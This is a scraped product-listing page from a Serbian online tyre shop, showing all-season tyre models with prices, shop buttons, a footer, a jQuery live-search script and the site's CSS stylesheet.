                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22016004');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/165-70-r14-semperit-allseason-grip-81-t-(e)-(c)-(71)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/semperit/allseason-grip-200x200.png" alt=" 165/70 R14 SEMPERIT ALLSEASON-GRIP 81 T (D) (C) (71)" title=" 165/70 R14 SEMPERIT ALLSEASON-GRIP 81 T (D) (C) (71)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/165-70-r14-semperit-allseason-grip-81-t-(e)-(c)-(71)" title=" 165/70 R14 SEMPERIT ALLSEASON-GRIP 81 T (D) (C) (71)"> 165/70 R14 SEMPERIT ALLSEASON-GRIP 81 T (D) (C) (71)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >165/70 R14 SEMPERIT ALLSEASON-GRIP 81 T (E) (C) (71)  je guma za sve sezone. Ova guma ima odlične ka..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,460.00RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/165-70-r14-semperit-allseason-grip-81-t-(e)-(c)-(71)" 
                    title=" 165/70 R14 SEMPERIT ALLSEASON-GRIP 81 T (D) (C) (71)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22016002');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22016002');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22016002');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/175-65-r14-semperit-allseason-grip-86-h-xl-(e)-(c)-(71)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/semperit/allseason-grip-200x200.png" alt=" 175/65 R14 SEMPERIT ALLSEASON-GRIP 86 H XL (D) (C) (71)" title=" 175/65 R14 SEMPERIT ALLSEASON-GRIP 86 H XL (D) (C) (71)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/175-65-r14-semperit-allseason-grip-86-h-xl-(e)-(c)-(71)" title=" 175/65 R14 SEMPERIT ALLSEASON-GRIP 86 H XL (D) (C) (71)"> 175/65 R14 SEMPERIT ALLSEASON-GRIP 86 H XL (D) (C) (71)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >175/65 R14 SEMPERIT ALLSEASON-GRIP 86 H XL (E) (C) (71)  je guma za sve sezone. Ova guma ima odlične..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,460.00RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/175-65-r14-semperit-allseason-grip-86-h-xl-(e)-(c)-(71)" 
                    title=" 175/65 R14 SEMPERIT ALLSEASON-GRIP 86 H XL (D) (C) (71)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22016005');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22016005');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22016005');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-80-r13-tigar-tl-all-season-tg-79-t-(d)-(c)-(69)"><img src ="https://euroguma.rs/image/cache/catalog/tigar/tigar-all-season-guma-200x200.jpg" alt="155/80 R13 TIGAR TL ALL SEASON TG 79 T (D) (C) (69)" title="155/80 R13 TIGAR TL ALL SEASON TG 79 T (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-80-r13-tigar-tl-all-season-tg-79-t-(d)-(c)-(69)" title="155/80 R13 TIGAR TL ALL SEASON TG 79 T (D) (C) (69)">155/80 R13 TIGAR TL ALL SEASON TG 79 T (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >SG 155/80 R13 TIGAR TL ALL SEASON TG 79 T (D) (C) (69) je odlicna guma za sve sezone..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,546.90RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-80-r13-tigar-tl-all-season-tg-79-t-(d)-(c)-(69)" 
                    title="155/80 R13 TIGAR TL ALL SEASON TG 79 T (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('31010002');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('31010002');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('31010002');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-165-70-r14-tigar-xl-tl-all-season-tg-85-t-xl-(d)-(c)-(69)"><img src ="https://euroguma.rs/image/cache/catalog/tigar/tigar-all-season-guma-200x200.jpg" alt="165/70 R14 TIGAR XL TL ALL SEASON TG 85 T XL (D) (C) (69)" title="165/70 R14 TIGAR XL TL ALL SEASON TG 85 T XL (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-165-70-r14-tigar-xl-tl-all-season-tg-85-t-xl-(d)-(c)-(69)" title="165/70 R14 TIGAR XL TL ALL SEASON TG 85 T XL (D) (C) (69)">165/70 R14 TIGAR XL TL ALL SEASON TG 85 T XL (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >SG 165/70 R14 TIGAR XL TL ALL SEASON TG 85 T XL (D) (C) (69) je odlicna guma za sve sezone..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,572.97RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-165-70-r14-tigar-xl-tl-all-season-tg-85-t-xl-(d)-(c)-(69)" 
                    title="165/70 R14 TIGAR XL TL ALL SEASON TG 85 T XL (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('31010006');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('31010006');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('31010006');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-r13-taurus-all-season-79-t-(e)-(c)-(69)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/taurus/taurus_all_season-200x200.png" alt="155/80 R13 TAURUS ALL SEASON 79 T (D) (C) (69)" title="155/80 R13 TAURUS ALL SEASON 79 T (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-r13-taurus-all-season-79-t-(e)-(c)-(69)" title="155/80 R13 TAURUS ALL SEASON 79 T (D) (C) (69)">155/80 R13 TAURUS ALL SEASON 79 T (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >155/80 R13 TAURUS ALL SEASON 79 T (E) (C) (69)  je guma sa moderno dizajniranim gazećim slojem.Pogod..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,574.00RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-r13-taurus-all-season-79-t-(e)-(c)-(69)" 
                    title="155/80 R13 TAURUS ALL SEASON 79 T (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22010017');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22010017');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22010017');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=2">2</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=3">3</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=4">4</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=5">5</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=6">6</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=7">7</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=8">8</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=9">9</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=2">&gt;</a></li><li><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?page=79">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Prikazuje se 1 do 16 od 1258 (79 Strana)</div>
      </div>
                  </div>
    </div>
</div>
      
      
<footer>
  <div class="container">

              
      
    <div class="row footer-row">
            <div class="col-sm-3">
        <h5>Informacije</h5>
        <ul class="list-unstyled">
                    <li><a href="http://euroguma.rs/besplatna-pomoc-put" title="Besplatna pomoć na putu">Besplatna pomoć na putu</a></li>
                    <li><a href="http://euroguma.rs/načini-plaćanja" title="Načini plaćanja ">Načini plaćanja </a></li>
                    <li><a href="http://euroguma.rs/uslovi" title="Uslovi online kupovine">Uslovi online kupovine</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Podr&#353;ka</h5>
        <ul class="list-unstyled">
            <li>
              <a href="https://euroguma.rs/politika-privatnosti" title="Politika privatnosti">Politika privatnosti
             </a></li>
              <li>
              <a href="https://euroguma.rs/politika-kolačića" title="Politika kolačića">Politika kolačića
             </a></li>
          <li><a href="https://euroguma.rs/kontakt" title="Kontakt">Kontakt</a></li>
          <li><a href="https://euroguma.rs/returnsadd" title="Vrati proizvod">Vrati proizvod</a></li>
          
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Ostalo</h5>
        <ul class="list-unstyled">
          <li><a href="http://euroguma.rs/manufacturer" title="Proizvo&#273;a&#269;i">Proizvo&#273;a&#269;i</a></li>
          <li><a href="https://euroguma.rs/vouchers" title="Vau&#269;er">Vau&#269;er</a></li>
          <li><a href="https://euroguma.rs/affiliates" title="Partneri">Partneri</a></li>
          <li><a href="http://euroguma.rs/special" title="Specijalne ponude">Specijalne ponude</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Moj nalog</h5>
        <ul class="list-unstyled">
          <li><a href="https://euroguma.rs/account" title="Moj nalog">Moj nalog</a></li>
          <li><a href="https://euroguma.rs/order-history" title="Istorija kupovine">Istorija kupovine</a></li>
          <li><a href="https://euroguma.rs/wishlist" title="Lista &#382;elja footer">Lista &#382;elja</a></li>
          <li><a href="https://euroguma.rs/newsletter" title="Novosti">Novosti</a></li>
          
        </ul>
      </div>
    </div>
    
   
    <!--Social-->
    <hr>
        <div class="row text-center">
    <div class="footer-social-icons ">
       <!-- <h4 class="z-socialtitle">Pratite nas na dru分tvenim mre弔ama</h4>-->
        <ul class="social-icons">
            <li><a  href="https://www.facebook.com/euroguma.plus/" class=" social-icon z-socialline" title="social facebook"> <i class="fa fa-facebook z-fa-facebook"></i></a></li>
            <!--<li><a href="#" class="social-icon" title="social twitter"> <i class="fa fa-twitter z-fa-twitter"></i></a></li>-->
            <li><a href="https://euroguma.rs/video/youtube-video" class="social-icon" title="social youtube"> <i class="fa fa-youtube z-fa-youtube"></i></a></li>
            <!--<li><a href="#" class="social-icon" title="social linkedin"> <i class="fa fa-linkedin z-fa-linkedin"></i></a></li>
            <li><a href="https://plus.google.com/117437986690723646989" class="social-icon" title="social google"> <i class="fa fa-google-plus z-fa-google-plus"></i></a></li>-->
        </ul>
    </div>
    
   
</div>
<br>
  <!--ocena kvaliteta-->
   <!-- <div class=" row "><a href="https://euroguma.rs/vesti/bonitetna-ocena"><img src="https://euroguma.rs/image/sertifikat/bonitetna_ocena.png" class="img-responsive center-block" style="height:100px;padding-left:65px" alt="ocena" ></a>-->
     <!--<img src="https://euroguma.rs/image/Kleber_logo/kleber official partner.png" class="img-responsive center-block" style="height:100px;padding-left:65px" alt="ocena" ></div>-->
    
    <!--<br>-->
    <hr>
     <p>Sva prava zadr&#382;ana. Powered by Euroguma plus d.o.o. Po&#353;alji <a href="mailto:ivantankosic@gmail.com" title="ivantankosic">email.</a></p> 

              
      
     <p style="text-align:right">
     <!--<a href="https://www.alexa.com/siteinfo/euroguma.rs"><script type="text/javascript"src="https://xslt.alexa.com/site_stats/js/t/a?url=euroguma.rs"></script></a>-->
</p>
<!--<div style="width:100px;height:100px">
<img src="https://euroguma.rs/image/sertifikat/bonitetna_ocena.png" class="img-responsive" align="right">
  </div>-->
  </div>
</footer>

              
      

				            

            	            <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />
				<script type="text/javascript"><!--
					var live_search = {
						selector: '#search input[name=\'search\']',
						text_no_matches: 'Nema proizvoda koji odgovaraju traženom kriteriju.',
						height: '50px'
					}

					$(document).ready(function() {
						var html = '';
						html += '<div class="live-search">';
						html += '	<ul>';
						html += '	</ul>';
						html += '<div class="result-text"></div>';
						html += '</div>';

						//$(live_search.selector).parent().closest('div').after(html);
						$(live_search.selector).after(html);

						$(live_search.selector).autocomplete({
							'source': function(request, response) {
								var filter_name = $(live_search.selector).val();
								var live_search_min_length = '1';
								if (filter_name.length < live_search_min_length) {
									$('.live-search').css('display','none');
								}
								else{
									var html = '';
									html += '<li style="text-align: center;height:10px;">';
									html +=	'<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
									html +=	'</li>';
									$('.live-search ul').html(html);
									$('.live-search').css('display','block');

									$.ajax({
										url: 'index.php?route=product/live_search&filter_name=' +  encodeURIComponent(filter_name),
										dataType: 'json',
										success: function(result) {
											var products = result.products;
											$('.live-search ul li').remove();
											$('.result-text').html('');
											if (!$.isEmptyObject(products)) {
												var show_image = 1;
												var show_price = 1;
												var show_description = 0;
												$('.result-text').html('<a href="http://euroguma.rs/index.php?route=product/search&amp;search='+filter_name+'" class="view-all-results">www.euroguma.rs ('+result.total+')</a>');

												$.each(products, function(index,product) {
													var html = '';
													
													html += '<li>';
													html += '<a href="' + product.url + '" title="' + product.name + '">';
													if(product.image && show_image){
														html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
													}
													html += '	<div class="product-name">' + product.name ;
													if(show_description){
														html += '<p>' + product.extra_info + '</p>';
													}
													html += '</div>';
													if(show_price){
														if (product.special) {
															html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
														} else {
															html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
														}
													}
													html += '<span style="clear:both"></span>';
													html += '</a>';
													html += '</li>';
													$('.live-search ul').append(html);
												});
											} else {
												var html = '';
												html += '<li style="text-align: center;height:10px;">';
												html +=	live_search.text_no_matches;
												html +=	'</li>';

												$('.live-search ul').html(html);
											}
											$('.live-search ul li').css('height',live_search.height);
											$('.live-search').css('display','block');
											return false;
										}
									});
								}
							},
							'select': function(product) {
								$(live_search.selector).val(product.name);
							}
						});

						$(document).bind( "mouseup touchend", function(e){
						  var container = $('.live-search');
						  if (!container.is(e.target) && container.has(e.target).length === 0)
						  {
						    container.hide();
						  }
						});
					});
				//--></script>
			            


       
      
</body></html>

--- FILE ---
content_type: text/css
request_url: https://euroguma.rs/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 6465
content:
body,
label {
	font-weight: 400
}

#menu,
#top {
	min-height: 40px
}

 a.survol {
	position: absolute;
	color: #464646;
	text-decoration: none;
	font-family: arial, verdana, sans-serif;
	text-align: center;
	font-size: 12px;
	padding: 1px
}

a.survol:hover {
	background: #000
}

a.survol span {
	display: none
}

a.survol:hover span {
	display: block;
	position: fixed;
	top: 60px;
	left: 0;
	font-family: arial, verdana, sans-serif;
	text-align: justify;
	font-size: 12px;
	font-weight: 400;
	width: 1px;
	padding: 1px;
	z-index: 300
}

body,
footer h5 {
	font-family: 'Open Sans', sans-serif
}

body {
	color: #666;
	font-size: 12px;
	line-height: 20px;
	/* background-image: linear-gradient(to bottom, #e0e0e0, #fff); */
	/* background: url(https://euroguma.rs/image/catalog/aaa.jpg); */
	background-attachment: fixed
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333
}

.fa {
	font-size: 14px;

}


h1 {
	font-size: 33px;
	font-style: normal;
	color: #333;
}

h2 {
	font-size: 27px
}

h3 {
	font-size: 21px
}

h4 {
	font-size: 15px
}

h5 {
	font-size: 12px
}

h6 {
	font-size: 10.2px
}

a {
	color: #fff
}

a:hover {
	text-decoration: none;
	color: green
}

legend {
	font-size: 18px;
	padding: 7px 0
}

.input-group .dropdown-menu,
.input-group .popover,
.input-group input,
.input-group select,
input[type=email].form-control,
input[type=url].form-control,
input[type=search].form-control,
input[type=tel].form-control,
input[type=color].form-control,
input[type=text].form-control,
input[type=password].form-control,
input[type=datetime].form-control,
input[type=datetime-local].form-control,
input[type=date].form-control,
input[type=month].form-control,
input[type=time].form-control,
input[type=week].form-control,
input[type=number].form-control,
label,
select.form-control,
textarea.form-control {
	font-size: 12px
}

.wrap-body {
	width: 100%;
	background: #ccc
}

.input-group .input-group-addon {
	font-size: 12px;
	height: 30px
}

span.hidden-lg,
span.hidden-md,
span.hidden-sm,
span.hidden-xs {
	display: inline
}

.nav-tabs {
	margin-bottom: 15px
}

div.required .control-label:before {
	content: '* ';
	color: red;
	font-weight: 700
}

.dropdown-menu li>a:hover {
	color: #58b2ff;
	/* background-color: #fff; */
	/* background-image: linear-gradient(to bottom, #353535, #2f2f2f); */
	background-repeat: repeat-x
}

#top {
	background-color: #242424;
	border-bottom: 2px solid #db291e;
	padding: 4px 0 3px;
	margin: 0 0 10px
}

.container {
	padding-top: 20px;
	background-color: #fff;
	padding-bottom: 20px
}

#top .container {
	background-color: #242424;
	padding: 0 20px
}

#top #currency .currency-select {
	text-align: left
}

#top #currency .currency-select:hover {
	text-shadow: none;
	color: #fff;
	/*background-color: #229ac8;*/
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x
}

#top .btn-link,
#top-links a,
#top-links li {
	color: #fff;
	/*text-shadow:0 1px 0 #FFF;text-decoration:none*/
}
	#top .btn-link:hover,
	#top-links a:hover {
		color: #58b2ff
	}
	#top-links .dropdown-menu a {
		text-shadow: none;
		color: #242424
	}
	#top-links .dropdown-menu a:hover {
		color: #58b2ff
	}
	#top .btn-link strong {
		font-size: 14px;
		line-height: 14px
	}
	#top-links {
		padding-top: 6px
	}
	#top-links a+a {
		margin-left: 15px
	}
	#logo {
		margin: 0 0 10px
	}
	#cart,
	#cart .dropdown-menu table,
	#search {
		margin-bottom: 10px
	}
	#12 {
		border: 3px solid #242424;
		position: absolute;
		top: 26%;
		right: 23%;
		width: 150px;
		font-size: 12px
	}
	#search .input-lg {
		height: 40px;
		line-height: 20px;
		padding: 0 10px
	}
	#search .btn-lg {
		font-size: 15px;
		line-height: 18px;
		padding: 10px 35px;
		text-shadow: 0 1px 0 #FFF
	}
	#cart>.btn {
		font-size: 12px;
		line-height: 18px;
		color: #FFF
	}
	#cart.open>.btn {
		background-image: none;
		background-color: #FFF;
		border: 1px solid #E6E6E6;
		color: #666;
		box-shadow: none;
		text-shadow: none
	}
	#cart.open>.btn:hover {
		color: #444
	}
	#cart .dropdown-menu {
		background: #eee;
		z-index: 1001;
		min-width: 100%
	}
	@media (max-width:278px) {
		#cart .dropdown-menu {
			width: 100%
		}
	}
	#cart .dropdown-menu li>div {
		min-width: 427px;
		padding: 0 10px
	}
	@media (max-width:478px) {
		#cart .dropdown-menu li>div {
			min-width: 100%
		}
	}
	#cart .dropdown-menu li p {
		margin: 20px 0
	}
	#menu {
		margin-left: 0px;
		background: repeat-x #242424;
		/*background: url(https://euroguma.rs/image/catalog/aaa.jpg);*/
		background-image: linear-gradient(to bottom, #353535, #2f2f2f);
		margin-bottom: 15px
	}
	#menu li {
		margin-left: -15px;
		margin-right: 15px
	}
	#menu li.active {
		background-image: linear-gradient(to bottom, #58b2ff, #2e79b9)
	}
	#menu .nav>li>a {
		min-width: 80px;
		color: #fff;
		font-size: 12px;
		/*text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);*/
		padding: 7px 10px 6px;
		min-height: 41px;
		Border-right: 1px solid #242424;
		text-align: center
	}
	#menu .nav>li.open>a,
	#menu .nav>li>a:hover {
		background: #58b2ff;
		background-image: linear-gradient(to bottom, #58b2ff, #2e79b9)
	}
	#menu .dropdown-menu {
		padding-bottom: 0;
		color: #333;
		background-color: #eee
	}
	#menu .dropdown-inner {
		display: table
	}
	#menu .dropdown-inner ul {
		display: table-cell
	}
	#menu .dropdown-inner a {
		min-width: 160px;
		display: block;
		padding: 3px 20px;
		clear: both;
		line-height: 20px;
		color: #333;
		font-size: 12px;
		font-weight: 700
	}
	#menu .dropdown-inner li a:hover {
		color: #58b2ff
	}
	#menu .see-all {
		display: block;
		color: #fff;
		margin-top: .5em;
		border-top: 1px solid #DDD;
		padding: 3px 20px;
		background-color: #242424;
		background-image: linear-gradient(to bottom, #353535, #2f2f2f);
		-webkit-border-radius: 0 0 4px 4px;
		-moz-border-radius: 0 0 4px 4px;
		border-radius: 0 0 3px 3px;
		font-size: 12px
	}
	#menu .see-all:focus,
	#menu .see-all:hover {
		text-decoration: none;
		color: #fff;
		background-color: #58b2ff;
		background-image: linear-gradient(to bottom, #58b2ff, #2e79b9);
		background-repeat: repeat-x
	}
	#menu #category {
		float: left;
		padding-left: 15px;
		font-size: 16px;
		font-weight: 700;
		line-height: 40px;
		color: #fff;
		text-shadow: 0 1px 0 rgba(0, 0, 0, .2)
	}
	#menu .btn-navbar {
		font-size: 15px;
		font-stretch: expanded;
		color: #FFF;
		padding: 2px 18px;
		float: right;
		background-color: #229ac8;
		background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
		background-repeat: repeat-x;
		border-color: #1f90bb #1f90bb #145e7a
	}
	#menu .btn-navbar.disabled,
	#menu .btn-navbar:active,
	#menu .btn-navbar:focus,
	#menu .btn-navbar:hover,
	#menu .btn-navbar[disabled] {
		color: #fff;
		background-color: #229ac8
	}
	@media (min-width:768px) {
		#menu .dropdown:hover .dropdown-menu {
			display: block
		}
	}
	@media (max-width:767px) {
		#menu .dropdown-inner,
		#menu div.dropdown-inner>ul.list-unstyled {
			display: block;
			/*znex*/
			margin-left:15px
		}
		#menu {
			border-radius: 4px
		}
		#menu div.dropdown-menu {
			margin-left: 0!important;
			padding-bottom: 10px;
			background-color: rgba(0, 0, 0, .1)
		}
		#menu .dropdown-inner a {
			width: 100%;
			color: #fff
		}
		#menu .dropdown-menu a:hover,
		#menu .dropdown-menu ul li a:hover {
			background: rgba(0, 0, 0, .1)
		}
		#menu .see-all {
			margin-top: 0;
			border: none;
			border-radius: 0;
			color: #fff
		}

	}
	footer,
	footer .container {
		background: #242424
	}
	#content {
		min-height: 300px
	}
	footer {
	/*	margin-top: 15px;*/
		padding-top: 30px;
	/*	border-top: 2px solid #db291e;*/
		color: #fff
	}
	.btn-danger,
	.btn-default,
	.btn-info,
	.btn-inverse,
	.btn-success,
	.btn-warning {
		background-repeat: repeat-x
	}
	footer hr {
		border-top: none;
		border-bottom: 1px solid #666
	}
	footer a {
		color: #fff;
		font-weight: 700
	}
	footer a:hover {
		color: #db291e
	}
	footer h5 {
		font-size: 13px;
		font-weight: 700;
		color: #c9c9ca;
        text-transform: uppercase;
        margin-bottom: 20px;
	}
	.breadcrumb i,
	.btn {
		font-size: 12px
	}
	.alert {
		padding: 8px 14px
	}
	.breadcrumb {
		margin-top: -30px;
		margin-bottom: 9px;
		padding: 0;
		border: 1px solid #ddd
	}
	.breadcrumb>li {
		text-shadow: 0 1px 0 #FFF;
		padding-left: 15px;
		padding-right: 15px;
		position: relative;
		white-space: nowrap
	}
	.breadcrumb>li+li:before {
		content: '';
		padding: 0
	}
	.breadcrumb>li:after {
		content: '';
		display: block;
		position: absolute;
		top: 5px;
		right: -5px;
		width: 10px;
		height: 10px;
		border-right: 1px solid #DDD;
		border-bottom: 1px solid #DDD;
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg)
	}
	.pagination {
		margin: 0
	}
	.buttons {
		margin: 1em 0
	}
	.btn {
		padding: 7.5px 12px;
		border: 1px solid #ccc;
		border-radius: 4px;
		box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05)
	}
	.btn-danger.active,
	.btn-danger.disabled,
	.btn-danger:active,
	.btn-danger:hover,
	.btn-danger[disabled],
	.btn-success.active,
	.btn-success.disabled,
	.btn-success:active,
	.btn-success:hover,
	.btn-success[disabled],
	.btn-warning.active,
	.btn-warning.disabled,
	.btn-warning:active,
	.btn-warning:hover,
	.btn-warning[disabled] {
		box-shadow: inset 0 1000px 0 rgba(0, 0, 0, .1)
	}
	.btn-xs {
		font-size: 9px
	}
	.btn-sm {
		font-size: 10.2px
	}
	.btn-lg {
		padding: 10px 16px;
		font-size: 15px
	}
	.btn-group>.btn,
	.btn-group>.dropdown-menu,
	.btn-group>.popover {
		font-size: 12px
	}
	.btn-group>.btn-xs {
		font-size: 9px
	}
	.btn-group>.btn-sm {
		font-size: 10.2px
	}
